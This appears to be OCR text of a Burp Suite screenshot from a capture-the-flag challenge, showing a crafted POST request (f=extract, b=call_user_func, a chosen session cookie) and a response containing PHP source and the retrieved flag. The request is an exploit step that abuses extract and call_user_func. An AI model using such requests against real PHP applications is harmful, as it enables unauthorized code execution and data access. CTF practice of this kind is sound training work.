 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - fsfsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz
5 × 7 × ...
Send Cancel < > Target: http://167913cd-db5e-47a0-8ede-60fd82bfb8cc.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=extract HTTP/1.1
2 Host: 167913cd-db5e-47a0-8ede-60fd82bfb8cc.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin:
http://167913cd-db5e-47a0-8ede-60fd82bfb8cc.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://167913cd-db5e-47a0-8ede-60fd82bfb8cc.node4.buuoj.cn:8
1/
12 Cookie: PHPSESSID=iamkhazking
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 b=call_user_func
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</sp
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["flag"]=>
17 string(42) "flag{622ff071-2ddc-4a7e-82d2-6982ae46c5a9}"
18 }
19
? Search... 0 matches
INSPECTOR
Done 2,602 bytes | 64 millis